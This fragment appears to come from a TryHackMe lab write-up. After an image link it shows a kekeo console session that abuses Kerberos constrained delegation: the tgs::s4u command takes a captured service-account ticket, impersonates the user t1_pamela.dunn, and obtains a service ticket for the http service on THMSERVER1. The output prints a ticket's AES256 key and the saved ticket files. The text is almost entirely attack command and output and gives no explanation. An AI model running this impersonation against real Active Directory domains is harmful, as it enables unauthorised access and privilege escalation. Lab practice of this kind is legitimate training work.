 kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_pamela.dunn /service:http/THMSERVER1.za.tryhackme.loc
Ticket  : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
  [krb-cred]     S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
  [enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [enc-krb-cred] T: [9/6/2022 11:53:18 AM ; 9/6/2022 9:53:18 PM] {R:9/13/2022 11:53:18 AM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 6dfd96c75b59a2022028eef3d184b11c441ab5cdc705f367eb67328c7a08a9f6
  [s4u2self]  t1_pamela.dunn
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.79.101 (auto)
  > Ticket in file 'TGS_t1_pamela.dunn@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
  [s4u2proxy] http/THMSERVER1.za.tryhackme.loc
  > Ticket in file 'TGS_t1_pamela.dunn@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
kekeo #